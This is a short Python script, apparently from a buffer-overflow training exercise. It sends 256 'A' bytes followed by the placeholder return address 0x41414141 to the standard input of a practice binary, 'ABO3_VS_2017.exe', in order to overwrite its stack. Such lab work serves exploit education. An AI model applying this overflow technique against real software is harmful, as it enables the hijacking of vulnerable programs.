 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
from subprocess import Popen, PIPE
import struct
payload =256 * b"A" + struct.pack("<L",0x41414141)
p1 = Popen(r"ABO3_VS_2017.exe aaaa bbbb", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()